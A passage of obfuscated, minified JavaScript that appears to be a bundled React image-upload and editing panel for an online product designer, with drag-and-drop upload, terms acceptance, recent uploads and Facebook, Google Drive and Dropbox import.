_0x2c81a1+_0x5e6045;},'FSvcR':'btn\x20btn-light\x20btn-sm\x20btn-block\x20mt-3\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','wNCbS':'buttonGroup\x20mt-2\x20hidden','uNaTk':'buttonGroup\x20d-flex\x20mt-2','YjiFx':'btn\x20btn-success\x20btn-sm\x20btn-block\x20m-0\x20ml-1','gTzqJ':'saturValue','sgrZX':'hueValue','ypYjs':'blurValue','HfoNU':'brightValue','HyjPc':'contrastValue','XUZiv':'nf\x20nf-crop','NtJQK':'[-,0-9]*(\x5c.\x5cd+)?','jaLKt':'d-flex\x20form-group','VrdQG':'[0-9]*(\x5c.\x5cd+)?','CHfgv':'buttonGroup\x20d-flex\x20mt-4','HPTzx':function(_0x35d4d1,_0x5270d4){return _0x35d4d1===_0x5270d4;},'Xqgcs':'d-none','TBKYC':'cropSec\x20rmAnyColor','fKFiz':'250','ssLtr':'image_canvas','tfbXW':'canvas-container\x20tooltip-canvas','CCfjC':'canvas','nbFEi':'tooltip_canvas','MiFWf':'backToEdit','rwwea':function(_0x20a353,_0x190c0f){return _0x20a353===_0x190c0f;},'Eswpo':function(_0x58b101,_0x377c64){return _0x58b101===_0x377c64;},'uwcrK':'thumbView-elements\x20error-color','tfKQZ':'chooseColor','RmjtA':'d-none\x20d-md-block\x20d-lg-block\x20d-xl-block\x20sec-title','ObCfQ':'boxTitle\x20back-link\x20border-bottom\x20justify-content-between\x20d-flex\x20d-sm-flex\x20d-md-none\x20d-lg-none\x20d-xl-none\x20m-0\x20pt-3\x20pl-3\x20pr-3\x20pb-3','vTlzf':'btn\x20btn-link\x20text-dark','FXQex':'nf\x20nf-tick','yOfDR':'bg-wrap-colors','mWTWk':function(_0x10ce24,_0x5476f2){return _0x10ce24===_0x5476f2;},'FkNYh':'ColorPalette\x20d-none','KfiIC':'ColorPalette','wvzRW':'btn\x20btn-sm\x20btn-success\x20btn-block\x20mt-3','XMbmC':'fbImg-wrap','RvesR':'facebook\x20upload\x20images','bCszq':function(_0x1c3d30,_0x4d0c5b){return _0x1c3d30<=_0x4d0c5b;},'nPPup':'advanced-search','HXrPJ':'multiSelect\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','lrbZz':'multiSelect\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','jQIed':'scroll-bar-wrap\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','YoqQu':'thumbView\x20scrollbar','KEjcg':'scroll-bar-wrap\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','jrUht':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','hluvJ':'script','zbFOH':'facebook-jssdk','oFMXX':'dropboxjs','rIIgN':function(_0x39e9a0){return _0x39e9a0();},'mfIVI':'https://www.dropbox.com/static/api/2/dropins.js','LDqJd':function(_0x42f734,_0x476b0f){return _0x42f734(_0x476b0f);},'BpKUM':'browseId','cBClm':function(_0x499175,_0x491cda){return _0x499175 in _0x491cda;},'pYUIC':'image/svg+xml','iSHnf':'return','gwEaM':'end','rFdrq':function(_0xde39b8,_0x17e44b){return _0xde39b8(_0x17e44b);},'rWVpr':function(_0x55789a,_0x6c117a){return _0x55789a>_0x6c117a;},'BAnqw':function(_0x1eb144,_0x26ebea){return _0x1eb144>_0x26ebea;},'LQxwq':function(_0x3ef7cd,_0x2b36ce){return _0x3ef7cd<_0x2b36ce;},'Pmfzi':'image_','yqWpE':function(_0x2f8999,_0x45a531){return _0x2f8999===_0x45a531;},'UvhHR':'0|1|2|3|4','fIjLe':'path,circle,rect,ellipse,polygon,polyline','BySgN':'defs','fsdJj':function(_0x4a1b74,_0x21ffde){return _0x4a1b74<_0x21ffde;},'dqfBV':'polygon','iASTJ':'fill','RsRmL':'url','SmZSP':'colKey','CEZcc':'imp_id','EGANi':function(_0x573473,_0x5d4240){return _0x573473<_0x5d4240;},'zPgvq':'oldFill','USoaa':'initFill','BwiDB':function(_0x56e15b,_0x308fab){return _0x56e15b(_0x308fab);},'bUVtV':'/me?fields=id,name,name_format,email,birthday,gender,hometown,picture','LrCmm':'connected','VafWf':function(_0x2b31c6,_0x4c9cac){return _0x2b31c6===_0x4c9cac;},'rlqKq':function(_0x56e453,_0x956c13){return _0x56e453+_0x956c13;},'STKOI':'.jpg','DqNyZ':'jpg','NJBJA':'png','iDGPj':'jpeg','JJPtv':'path','xzwPX':'stroke','qIAFk':'#000000','txEHu':'206339496672-eie1j7vvr0plioslt41l2qsddmdjloqj.apps.googleusercontent.com','zjWkg':'4|2|0|3|1','HAzbE':'warning','FyueT':'info','fUVbd':function(_0x3336de,_0xee0bf9){return _0x3336de===_0xee0bf9;},'Thnfq':'image/','RBcBl':'+xml','uaXqq':'pdf','QKZUr':'application/','UpGOp':'gif','DwAmw':'bmp','NHtWW':'Can\x27t\x20find\x20view\x20by\x20viewId','RkLWP':function(_0x1e699c,_0x5b07bf){return _0x1e699c===_0x5b07bf;},'ovazi':'imprintnext-288909','YuVyu':function(_0x2e16ee,_0x2c55d1){return _0x2e16ee+_0x2c55d1;},'eDWKA':'GET','cVrRz':'Authorization','wTzXl':function(_0xaa2b92,_0x52397c){return _0xaa2b92+_0x52397c;},'NNlCZ':'blob','jZsjq':'fromGoogleDrive','kQhIg':function(_0x3d6dec,_0x4476af){return _0x3d6dec===_0x4476af;},'GMrFd':'image/gif','YzDQl':function(_0x52ea54,_0x2a1fb4){return _0x52ea54===_0x2a1fb4;},'uIdWO':'image/bmp','iMcjB':'load','JqGMb':function(_0x456147,_0x29e08e){return _0x456147*_0x29e08e;},'veFaF':'ImageEditView','jEuqs':function(_0x114ad5,_0x4d69da){return _0x114ad5===_0x4d69da;},'FUxaE':'CropView','ZytpN':'SettingsView','lLBPO':'FilterView','LnnTR':'MaskView','VSnPy':'colors','nRktM':function(_0x503966,_0x1a693f){return _0x503966===_0x1a693f;},'fcrbJ':function(_0x1e655a,_0x14697c){return _0x1e655a===_0x14697c;},'ymLmK':function(_0x2711be,_0x313fa4){return _0x2711be===_0x313fa4;},'dbIrR':'removeColor','VddjH':'facebookImport','APTUH':'view','ZkxIJ':'ImageView','LZmkm':function(_0x5c744c,_0x39afa7){return _0x5c744c-_0x39afa7;},'eVzxL':function(_0x2e8982,_0x2a5b5f){return _0x2e8982(_0x2a5b5f);},'FSvef':function(_0x38c7b8,_0x4f3b5b){return _0x38c7b8==_0x4f3b5b;},'zNzkG':function(_0x538d94,_0x46e138){return _0x538d94(_0x46e138);},'QBZXI':'6|5|0|7|3|2|4|1','HLWew':function(_0x481e5b,_0x4f7e1d){return _0x481e5b!==_0x4f7e1d;},'yqjJu':'oneColorFill','KrvCA':'\x20px','wZVwF':function(_0x35a030,_0x5347ab){return _0x35a030(_0x5347ab);},'nnqpk':function(_0x396220,_0x5a10b2){return _0x396220+_0x5a10b2;},'JXsBX':function(_0x158f7f,_0x228bac){return _0x158f7f===_0x228bac;},'kiUaK':function(_0x18e009,_0x20b2b3){return _0x18e009===_0x20b2b3;},'rCDtW':'type','NMAdh':function(_0x9f3e6b,_0x4069e0){return _0x9f3e6b(_0x4069e0);},'zSUPM':function(_0x484624,_0x38e244){return _0x484624===_0x38e244;},'cREmG':function(_0xad5957,_0x3ddeae){return _0xad5957===_0x3ddeae;},'EccOQ':function(_0x27cd5d,_0x2f52b9){return _0x27cd5d+_0x2f52b9;},'vBdvA':function(_0x1b434e,_0x3a2415){return _0x1b434e+_0x3a2415;},'ncmoo':'pattern','lRCCC':function(_0x48b62b,_0x217e4b){return _0x48b62b===_0x217e4b;},'DNPXR':function(_0x4e26f9,_0x7d5cd7){return _0x4e26f9===_0x7d5cd7;},'QkykK':'original','VDssE':'editFilter','XteMV':'outerWhite','bcifr':'imgMagic','yVAbR':'isRemoveAllWhite','WvwxK':'Full','UISBr':'removed_edges','joymA':'isBackgroundRemove','qscoF':'#ff0000','GpHLn':'3|2|0|1|4','EeOMq':'maskInfo','VUWRD':function(_0x416715,_0x349b27){return _0x416715(_0x349b27);},'uCjBS':function(_0x4797f1,_0xaca310){return _0x4797f1===_0xaca310;},'mngKC':'stroke-width','xrlBA':'image','VVJgl':function(_0x478d55,_0xa1b454){return _0x478d55+_0xa1b454;},'akasq':'url(#pattern_','tNaRx':function(_0x23560b,_0x3def82){return _0x23560b==_0x3def82;},'CuACK':function(_0x36e072,_0xaa20a1){return _0x36e072===_0xaa20a1;},'RuLKA':function(_0x1be646,_0x29d3e3){return _0x1be646===_0x29d3e3;},'qMLDR':'abcdefghijklmnopqrstuvwxyz0123456789','OfHZN':function(_0x28db68,_0x39ac1b){return _0x28db68*_0x39ac1b;},'pLTgx':'danger','vqEjV':'fblo_','xsuNW':'=;expires=\x20','EkaPr':';\x20domain=','XbjGi':'Bigcommerce','isjvi':function(_0x1eccac,_0x529b26){return _0x1eccac!==_0x529b26;},'GPYjM':'Others','rqsyy':'success','lymUn':'thumb_','aFAtd':function(_0x1f1b25,_0x2e8469){return _0x1f1b25(_0x2e8469);},'DenVz':function(_0x186cf7,_0x3b8864){return _0x186cf7(_0x3b8864);},'jnnuS':function(_0x359416,_0x1a8dec){return _0x359416(_0x1a8dec);},'dvIhE':function(_0x51adc2,_0x5d85a2){return _0x51adc2/_0x5d85a2;},'isuwo':function(_0x5dac92,_0x3a033e){return _0x5dac92===_0x3a033e;},'MICZC':function(_0x5a03e9,_0x5b794c){return _0x5a03e9===_0x5b794c;},'jrkIF':'Press','NenUL':function(_0x33acfe,_0x27507b){return _0x33acfe*_0x27507b;},'WzhEZ':function(_0x4fed29,_0x45621d){return _0x4fed29%_0x45621d;},'vtJop':function(_0x17cb96,_0x33a31c){return _0x17cb96<_0x33a31c;},'PoYoW':'cursor','JzXQh':'crosshair','Quatc':'is\x20too\x20large','qjPbt':'is\x20not\x20a\x20valid\x20file\x20type','nJiOR':'filter_','IdPZy':'200','ULrhK':'xmlns','emIQT':'xmlns:xlink','zPGdX':'0\x200\x20200\x20200','RcAqV':function(_0x1de022,_0x4a6668){return _0x1de022+_0x4a6668;},'WHmSG':'100%','UgOvV':'vector-effect','lOGBs':'scale(0.45)','nZjJN':'url(#xe_','BMgEf':'style','lhcjw':'width:\x20100%;height:\x20100%;','rWuOG':'width:\x2070px;height:\x2070px','hjbFT':'clipPath','hSctk':'vectorize','LkDgI':function(_0x448a3c,_0x1ba114){return _0x448a3c+_0x1ba114;},'yQJXV':'4|0|2|1|3','QwxtS':function(_0xe9dec3,_0x3ff1e3,_0x250027){return _0xe9dec3(_0x3ff1e3,_0x250027);},'pvPph':function(_0x5441ae,_0x34a8ca){return _0x5441ae==_0x34a8ca;},'sKYKS':'intermediateFile','mmkQb':'0.0','OrCIz':'<feGaussianBlur\x20stdDeviation=\x220,0\x22/>','Nndvn':'right','qcTfw':function(_0xdfde72,_0x153df4){return _0xdfde72>_0x153df4;},'sxFmr':function(_0x19771a,_0x4e335c){return _0x19771a(_0x4e335c);},'tKoHU':function(_0xe2d64f,_0x4d0398){return _0xe2d64f(_0x4d0398);},'jJYaS':'grayscale','saIrB':'<feColorMatrix\x20type=\x22matrix\x22\x20values=\x220.4470588235294118\x200.4470588235294118\x200.4470588235294118\x20\x200\x200\x200.4117647058823529\x200.4117647058823529\x200.4117647058823529\x20\x200\x200\x200.4117647058823529\x200.4117647058823529\x200.4117647058823529\x20\x200\x200\x20\x200\x200\x200\x201\x200\x22\x20/>','KYKUv':'<feColorMatrix\x20type=\x22matrix\x22\x20values=\x220.4588235294117647\x200.4588235294117647\x200.4588235294117647\x20\x200\x200\x200.24313725490196078\x200.24313725490196078\x200.24313725490196078\x20\x200\x200\x200.24313725490196078\x200.24313725490196078\x200.24313725490196078\x20\x200\x200\x20\x200\x200\x200\x201\x200\x22\x20/></','jADRT':'invert(100%)','aTJcV':'<feColorMatrix\x20type=\x22matrix\x22\x20values=\x220.23529411764705882\x200.23529411764705882\x200.23529411764705882\x20\x200\x200\x200.23529411764705882\x200.23529411764705882\x200.23529411764705882\x20\x200\x200\x200.4470588235294118\x200.4470588235294118\x200.4470588235294118\x20\x200\x200\x20\x200\x200\x200\x201\x200\x22\x20/>','DmgKa':'hue-rotate(90deg)','PsTKD':'<feColorMatrix\x20type=\x22hueRotate\x22\x20values=\x22180\x22/>','bZapk':'noise','VeRSr':'blur(2px)','Paggd':'<feComponentTransfer><feFuncG\x20type=\x22gamma\x22\x20amplitude=\x221\x22\x20exponent=\x220.5\x22/></feComponentTransfer>','IkIVA':'bright','cehDf':'brightness(200%)','ZQued':'2px','hwwWA':'4px','VeZCJ':'6px','zHkLf':'embroidery','jUVaK':function(_0x579d8f,_0x2d9397){return _0x579d8f===_0x2d9397;},'sifno':'etid','OCBln':'inline','SUqsD':'display','eQnCJ':'selectorGrip_resize_nwt','HyCtY':'[id=masks]','qNvyR':'upload','AKOLY':'full','MnXQn':function(_0x47f92a,_0x49f472){return _0x47f92a<_0x49f472;},'XTHeZ':'image/jpeg','cscKC':function(_0x5d7ef2,_0x5f11a6){return _0x5d7ef2==_0x5f11a6;},'uAFOm':'unknown','AKeme':'picker','tLxkG':function(_0x2d05e2,_0x13ee33){return _0x2d05e2===_0x13ee33;},'rznlo':'cancel','DeZOu':'picked','kwgMb':function(_0x565376,_0x554318){return _0x565376+_0x554318;},'DMUzl':'https://www.googleapis.com/drive/v3/files/','EzZXE':'?alt=media','MSRtc':'direct','ldbcz':function(_0x5ef70a,_0x41b91e){return _0x5ef70a!==_0x41b91e;},'pRFFs':'mobile-top-bar','JDbEy':'\x20active','xatJs':'nav-item-icon','vTDRQ':'Edit','WUuHt':'Settings','bFsqs':function(_0x1605f2,_0x168474){return _0x1605f2===_0x168474;},'nXYtk':'Crop','SHYnQ':'Reset','xAtHF':function(_0x6e6754,_0x45cd96){return _0x6e6754(_0x45cd96);},'mEJyi':'initializeFaceBook','GOkwa':'initializeGoogleDrive','eGoJj':'initializeDropbox','LkTzL':'elementSelected','SnHea':'openView','PtwLW':'getOrientation','ZNmgH':'createURLToFile','Zfykx':'componentDidUpdate','BKdCI':'getUserData','fUHbY':'statusChangeCallback','sSOTm':'checkLoginState','gWhny':'fbImportClick','lJrnv':'renderSelectedMask','dBWil':'addImageToEditView','KbADM':'colorPickOk','bPwMy':'getFBImageIdList','ceKNo':'handleGoogleDriveLoad','ULXeB':'isGoogleReady','SZsWe':'isGooglePickerReady','lUIVI':'loginGoogleDrive','seIcG':'PickeronChange','ADeCb':'isDropboxReady','nTUJC':'loginDropBox','duafH':'dropBoxSuccess','fRvSO':'addToStageFromPicker','RVbow':'cancelDropbox','KWElD':'calculateArtSize','aeikH':'mobileTopMenuBar','pYjAo':'render','hYTLi':'removeDuplicatePattern','Nntqi':function(_0x2620f3,_0x61b07b){return _0x2620f3===_0x61b07b;},'uEoAc':function(_0x327171,_0xaf197b){return _0x327171!==_0xaf197b;},'eYjnJ':function(_0x5a25f2,_0x312a13){return _0x5a25f2(_0x312a13);},'QRWZg':function(_0x253a2d,_0x351f81){return _0x253a2d(_0x351f81);},'qsgTS':function(_0x12942f,_0xeae5ff){return _0x12942f(_0xeae5ff);},'XNMyF':function(_0x514df5,_0x3276c7){return _0x514df5(_0x3276c7);},'aISds':function(_0x4a97fc,_0x5f4a08){return _0x4a97fc(_0x5f4a08);},'kUSzc':function(_0x8dac4b,_0x30115d){return _0x8dac4b(_0x30115d);},'rCgbS':function(_0x57001f,_0x5cde5c){return _0x57001f(_0x5cde5c);},'XvHvH':function(_0x4f6490,_0x2f336e){return _0x4f6490(_0x2f336e);},'vtesP':function(_0x440209,_0x43e70b){return _0x440209(_0x43e70b);},'ecrJB':function(_0x4854fb,_0x29ed4a){return _0x4854fb(_0x29ed4a);},'irQPk':function(_0x566f3f,_0x5175a0){return _0x566f3f(_0x5175a0);},'qwJRd':'https://www.googleapis.com/auth/drive.readonly','aohRx':function(_0x4d71c1,_0x53cbc3){return _0x4d71c1(_0x53cbc3);},'NqLGe':'default'};_0x31ae42['r'](_0x55bfed);var _0x3372f1,_0x3f8b37,_0x230b23,_0x17c7e5,_0x5ced60,_0xd50e39,_0x2f16f0,_0x86f6f7,_0xdff8ff,_0x582035,_0x13f15b=_0x2c771e['eYjnJ'](_0x31ae42,0x4),_0x4e2d12=_0x31ae42(0x8),_0x149805=_0x2c771e['rFdrq'](_0x31ae42,0x6),_0x25db88=_0x31ae42['n'](_0x149805),_0x364cbf=_0x2c771e['tKoHU'](_0x31ae42,0x15),_0x46789f=_0x2c771e['QRWZg'](_0x31ae42,0x9),_0x29797a=_0x2c771e['zNzkG'](_0x31ae42,0xa),_0xd08add=_0x31ae42(0x12),_0x20b954=_0x2c771e['eVzxL'](_0x31ae42,0xe),_0x3f4a79=_0x31ae42(0xf),_0x1fa0ef=_0x2c771e['zNzkG'](_0x31ae42,0x0),_0x2ff935=_0x31ae42['n'](_0x1fa0ef),_0x48fa09=_0x2c771e['NMAdh'](_0x31ae42,0x27),_0x44948a=_0x31ae42(0x1a),_0x4ae03e=_0x31ae42(0x346),_0x25868d=_0x31ae42['n'](_0x4ae03e),_0x334860=_0x2c771e['qsgTS'](_0x31ae42,0x347),_0xde1b6=_0x31ae42['n'](_0x334860),_0xc5a728=_0x2c771e['jnnuS'](_0x31ae42,0x348),_0x448564=_0x31ae42['n'](_0xc5a728),_0x203d3c=_0x2c771e['aFAtd'](_0x31ae42,0xec),_0xfa61bd=_0x31ae42['n'](_0x203d3c),_0x519b2d=_0x2c771e['XNMyF'](_0x31ae42,0x2fe),_0x17b3b1=_0x2c771e['zNzkG'](_0x31ae42,0x300),_0x261339=_0x2c771e['aISds'](_0x31ae42,0xea),_0x5c4512=function(_0x3bf066){var _0x2794f8={'omKFL':_0x2c771e['lmTGE'],'JXCjT':function(_0xfb11be,_0x53dbea){return _0x2c771e['qfSwi'](_0xfb11be,_0x53dbea);},'zoTCU':'thumbView-elements\x20overflow-unset','aVkqM':_0x2c771e['vfDRw'],'LxxQK':_0x2c771e['qvyky'],'CDfDQ':'close','oYBPD':_0x2c771e['CDHrS']};return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'upload-section'},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['sNcdm']},_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x2ff935['a']['createElement'](_0xfa61bd['a'],{'className':_0x2c771e['eAGWG'],'onChange':_0x3bf066['onFilesChange'],'onError':_0x3bf066['onFilesError'],'accepts':_0x3bf066['mimeType'],'maxFileSize':_0x2c771e['dTNCh'](0x100000,_0x3bf066['globalSettings']['file_uploaded']['max_file']),'minFileSize':0x0,'multiple':!0x1,'clickable':!_0x3bf066['termConditions']['is_enabled']||_0x3bf066['termConditions']['is_default_status']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['dabQx'],'style':{'cursor':_0x2c771e['lGRpU']}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['RXohi'],'style':{'overflow':_0x2c771e['qutFy']}}),_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':'nx-drop-text'},_0x3bf066['language']['image']['dragAndDrop']),!_0x3bf066['uploadImageLoader']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['qoYLy']},_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],null,_0x3bf066['language']['main']['or'])),_0x2ff935['a']['createElement'](_0x2c771e['BTGfU'],{'type':_0x2c771e['BDpXO'],'style':{'width':_0x2c771e['Xqoih'],'height':'0px','position':_0x2c771e['mcdkn'],'padding':_0x2c771e['Xqoih'],'margin':'0px','overflow':'hidden','opacity':0x0}}),_0x2ff935['a']['createElement']('a',{'className':_0x2c771e['fXOcR'],'style':{'overflow':_0x2c771e['qutFy']},'onClick':function(){return _0x3bf066['displayTcWarn']();}},_0x3bf066['language']['image']['browseFile']))),_0x3bf066['uploadImageLoader']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['zmVVO']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['uAJGV']},_0x2ff935['a']['createElement'](_0x2c771e['dEIDq'],{'version':_0x2c771e['GTVZE'],'id':'L4','xmlns':_0x2c771e['OtQoM'],'x':_0x2c771e['Xqoih'],'y':_0x2c771e['Xqoih'],'viewBox':_0x2c771e['RxnTd'],'enableBackground':_0x2c771e['ytKmu']},_0x2ff935['a']['createElement'](_0x2c771e['ZEPHU'],{'fill':_0x2c771e['UJbCo'],'stroke':_0x2c771e['MTbDL'],'cx':'5','cy':'25','r':'5'},_0x2ff935['a']['createElement'](_0x2c771e['alDLt'],{'attributeName':_0x2c771e['KYlNN'],'dur':'1s','values':'0;1;0','repeatCount':_0x2c771e['MlOfn'],'begin':'0.1'})),_0x2ff935['a']['createElement'](_0x2c771e['ZEPHU'],{'fill':_0x2c771e['UJbCo'],'stroke':_0x2c771e['MTbDL'],'cx':'25','cy':'25','r':'5'},_0x2ff935['a']['createElement'](_0x2c771e['alDLt'],{'attributeName':'opacity','dur':'1s','values':_0x2c771e['DjJGA'],'repeatCount':_0x2c771e['MlOfn'],'begin':_0x2c771e['rTzZT']})),_0x2ff935['a']['createElement']('circle',{'fill':_0x2c771e['UJbCo'],'stroke':_0x2c771e['MTbDL'],'cx':'45','cy':'25','r':'5'},_0x2ff935['a']['createElement'](_0x2c771e['alDLt'],{'attributeName':_0x2c771e['KYlNN'],'dur':'1s','values':'0;1;0','repeatCount':_0x2c771e['MlOfn'],'begin':_0x2c771e['YMBCJ']})))),_0x2ff935['a']['createElement']('h3',{'className':_0x2c771e['Rhajl']},'\x20',_0x3bf066['language']['image']['upload']),_0x2ff935['a']['createElement']('h4',{'className':_0x2c771e['DrSqE']},_0x3bf066['language']['image']['uploadMessage'])))),_0x2ff935['a']['createElement']('h6',{'className':_0x2c771e['KRfEQ']},_0x3bf066['language']['image']['acceptedFileTypes'],'0'!==_0x3bf066['globalSettings']['file_uploaded']['max_file']&&_0x2c771e['LIDEw'](0x0,_0x3bf066['globalSettings']['file_uploaded']['max_file'])&&_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,'(',_0x3bf066['language']['image']['max_size'],':\x20',_0x3bf066['globalSettings']['file_uploaded']['max_file'],_0x2c771e['YNspe'])),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'upload-info\x20mb-3'},_0x3bf066['allowedImageFormat']&&_0x3bf066['allowedImageFormat']['map'](function(_0x4e8a8c,_0x4a5ee3){return _0x2ff935['a']['createElement'](_0x2794f8['omKFL'],{'key':_0x4e8a8c['id']},_0x4e8a8c['name']);})),!_0x3bf066['uploadImageLoader']&&_0x3bf066['termConditions']['is_enabled']&&_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x2c771e['McvBn'](!0x1,_0x3bf066['isMobileView'])&&_0x2ff935['a']['createElement'](_0x519b2d['a'],{'className':_0x2c771e['NOZLr'],'trigger':_0x2c771e['TpYvo'],'placement':_0x2c771e['yDXKd'],'target':_0x2c771e['vKKSf']},_0x2ff935['a']['createElement'](_0x17b3b1['a'],{'dangerouslySetInnerHTML':{'__html':_0x3bf066['language']['image']['agreeImageTerms']}})),_0x3bf066['isMobileView']&&_0x2ff935['a']['createElement'](_0x261339['a'],{'className':_0x2c771e['NOZLr'],'trigger':_0x2c771e['TpYvo'],'placement':_0x2c771e['yDXKd'],'target':_0x2c771e['vKKSf'],'isOpen':_0x3bf066['popoverOpen']},_0x2ff935['a']['createElement'](_0x17b3b1['a'],{'dangerouslySetInnerHTML':{'__html':_0x3bf066['language']['image']['agreeImageTerms']}},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['hxQop']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['cmVry'],'onClick':_0x3bf066['togglePopover']},_0x2c771e['BmCld'])))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['uYGDf']},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['QpYOu']},_0x2ff935['a']['createElement'](_0x2c771e['BTGfU'],{'type':_0x2c771e['fMGzX'],'className':_0x2c771e['Gsihs'],'id':_0x2c771e['PmoDd'],'checked':_0x3bf066['termConditions']['is_default_status'],'onChange':function(_0x5d9ed2){_0x3bf066['onChangeTermCondition'](_0x5d9ed2);}}),_0x2ff935['a']['createElement'](_0x2c771e['HoEcr'],{'className':'custom-control-label','htmlFor':_0x2c771e['PmoDd']},_0x3bf066['language']['main']['agree']),_0x2ff935['a']['createElement']('label',{'className':'pl-1\x20text-dark\x20cursor-pointer\x20text-underline','id':_0x2c771e['vKKSf'],'onClick':_0x3bf066['togglePopover']},_0x3bf066['language']['main']['tc'])),_0x3bf066['isDisplayTcWarn']&&_0x2ff935['a']['createElement']('h6',{'className':'alert\x20alert-danger\x20small-txt\x20tip\x20mt-4'},_0x2ff935['a']['createElement']('i',{'className':'alert-icon'}),_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':_0x2c771e['kffdb']},_0x3bf066['language']['image']['tc'])))),!_0x3bf066['uploadImageLoader']&&(_0x3bf066['globalSettings']['facebook_import']['is_enabled']||_0x3bf066['globalSettings']['google_drive_import']['is_enabled']||_0x3bf066['globalSettings']['dropbox_import']['is_enabled'])&&_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['weABb']},_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],null,_0x3bf066['language']['main']['or'])),_0x2ff935['a']['createElement']('h6',{'className':'sec-title'},_0x3bf066['language']['image']['importSocialMedia']),_0x2ff935['a']['createElement']('ul',{'className':'upload-social'},!_0x3bf066['uploadImageLoader']&&_0x3bf066['globalSettings']['facebook_import']['is_enabled']&&_0x2ff935['a']['createElement']('li',{'className':_0x2c771e['xOOnK'],'data-max-rows':'1','data-size':_0x2c771e['ExiSC'],'data-button-type':_0x2c771e['xCWoR'],'data-show-faces':'false','data-scope':_0x2c771e['CKour'],'data-auto-logout-link':'false','data-use-continue-as':'true','onClick':function(){return _0x3bf066['loginFacebook']();}},_0x2ff935['a']['createElement']('a',null,_0x2ff935['a']['createElement']('span',{'className':_0x2c771e['TEyKm']},_0x2ff935['a']['createElement'](_0x2c771e['CDHrS'],{'src':_0xde1b6['a'],'alt':''})),_0x2c771e['mlzmF'])),!_0x3bf066['uploadImageLoader']&&_0x3bf066['globalSettings']['google_drive_import']['is_enabled']&&_0x2ff935['a']['createElement']('li',{'onClick':function(){return _0x3bf066['loginGoogleDrive']();}},_0x2ff935['a']['createElement']('a',null,_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':'icon'},_0x2ff935['a']['createElement'](_0x2c771e['CDHrS'],{'src':_0x448564['a'],'alt':''})),_0x2c771e['XYDCP'])),_0x2c771e['McvBn'](!0x0,_0x3bf066['globalSettings']['dropbox_import']['is_enabled'])&&_0x2ff935['a']['createElement']('li',{'onClick':function(){return _0x3bf066['loginDropBox']();}},'\x20',_0x2ff935['a']['createElement']('a',null,_0x2ff935['a']['createElement']('span',{'className':_0x2c771e['TEyKm']},_0x2ff935['a']['createElement'](_0x2c771e['CDHrS'],{'src':_0x25868d['a'],'alt':''})),_0x2c771e['VFTMF'])))),(function(){var _0x37173f={'blaTT':function(_0x3d5327,_0x105aa7){return _0x2c771e['mMzNc'](_0x3d5327,_0x105aa7);}},_0x50d85c=_0x3bf066['imageSettings']['allowed_image_format']['filter'](function(_0x36fb31){return _0x36fb31['is_selected'];}),_0x208905=!0x1;if(_0x3bf066['historyImageList']&&_0x3bf066['historyImageList']['length']){for(var _0x1ca0ba=function(_0x19f0d1){var _0x4d2105=_0x3bf066['historyImageList'][_0x19f0d1]['file_name']['split']('.')['pop']();if(_0x37173f['blaTT'](-0x1,_0x50d85c['findIndex'](function(_0x109722){return _0x109722['name']===_0x4d2105;})))return _0x208905=!0x0,'break';},_0xfc6a8e=0x0;_0xfc6a8e<_0x3bf066['historyImageList']['length'];_0xfc6a8e++){if(_0x2c771e['UTOSG']===_0x1ca0ba(_0xfc6a8e))break;}if(_0x208905)return _0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,!_0x3bf066['uploadImageLoader']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['UFyfD']},_0x2ff935['a']['createElement']('span',null,_0x3bf066['language']['main']['or'])),_0x2ff935['a']['createElement']('h6',{'className':_0x2c771e['TXKuA']},_0x3bf066['language']['image']['recentUploaded']),!_0x3bf066['uploadImageLoader']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['CNeAp']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'thumbView\x20scrollbar'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['PbkTa']},_0x3bf066['historyImageList']['map'](function(_0x15fa7a,_0x50c9ed){var _0x1d159c={'tcwFe':function(_0x2341cd,_0x301ba9){return _0x2794f8['JXCjT'](_0x2341cd,_0x301ba9);},'LUVPm':_0x2794f8['zoTCU'],'BzxSW':_0x2794f8['aVkqM'],'nzdJp':'imageWrap\x20recent-upload-hover','REAcN':_0x2794f8['LxxQK'],'EiQLx':_0x2794f8['CDfDQ'],'AOLok':'imageWrap-box','kIQmQ':_0x2794f8['oYBPD']};return function(_0x1f1aab,_0x26d6e0,_0x40e918){var _0x2d48fb=_0x1f1aab['file_name']['split']('.')['pop']();if(_0x1d159c['tcwFe'](-0x1,_0x40e918['findIndex'](function(_0x156022){return _0x156022['name']===_0x2d48fb;})))return 